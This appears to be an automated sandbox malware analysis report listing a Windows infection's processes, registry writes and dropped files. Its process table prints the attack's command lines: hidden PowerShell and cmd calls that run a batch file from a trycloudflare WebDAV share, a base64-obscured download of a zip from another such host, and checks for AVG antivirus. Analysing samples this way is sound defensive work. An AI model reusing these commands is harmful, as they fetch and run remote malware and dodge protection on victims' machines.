



Manual execution by a user
- cmd.exe (PID: 9176)
- notepad++.exe (PID: 8972)
- cmd.exe (PID: 8352)
- Taskmgr.exe (PID: 5972)
- Taskmgr.exe (PID: 7340)
Reads security settings of Internet Explorer
- conhost.exe (PID: 9180)
- cscript.exe (PID: 1280)
- Taskmgr.exe (PID: 7340)
Create files in a temporary directory
- Robocopy.exe (PID: 8280)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3156)
Disables trace logs
- powershell.exe (PID: 3156)
The sample compiled with english language support
- powershell.exe (PID: 3156)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
204
Monitored processes
63
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1056 | powershell -windowstyle hidden -command "Start-Process cmd -ArgumentList '/c \"\\now-refer-several-tariff.trycloudflare.com@SSL\DavWWWRoot\kolo.bat\" hidden' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | find /i "avgui.exe" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1280 | cscript.exe //nologo "C:\Users\admin\AppData\Local\Temp\jaja.wsf" | C:\Windows\System32\cscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1328 | "C:\Windows\System32\cmd.exe" /c "\\now-refer-several-tariff.trycloudflare.com@SSL\DavWWWRoot\kolo.bat" | C:\Windows\System32\cmd.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7336 --field-trial-handle=2296,i,5351767611883426389,15555538576454379610,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2268 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6628 --field-trial-handle=2296,i,5351767611883426389,15555538576454379610,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3156 | powershell -Command "irm ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aHR0cHM6Ly9sZW5kZXItcm91dGVyLWV4Y2x1c2l2ZWx5LWZyYWN0aW9uLnRyeWNsb3VkZmxhcmUuY29tL2JhYi56aXA='))) -OutFile 'C:\Users\admin\contacts\downloaded.zip' -ErrorAction Stop" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3884 | tasklist /FI "IMAGENAME eq avgui.exe" | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 510
Read events
23 474
Write events
29
Delete events
7
Modification events
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: CC2C8BADF1942F00 | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 297499ADF1942F00 | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262794 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {5E3183C5-74CD-4737-A472-D0B6A6A08D46} | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262794 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {54673F05-F421-4AC7-8E90-B69ECE79C90C} | |||
| (PID) Process: | (7596) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 7F87F5ADF1942F00 | |||
| (PID) Process: | (8536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000BB900BCA70D1DB01 | |||
Executable files
0
Suspicious files
127
Text files
59
Unknown types
28
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10bac6.TMP | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10bac6.TMP | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10bad6.TMP | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10bad6.TMP | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10bad6.TMP | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7596 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report



HTTP(S) requests
25

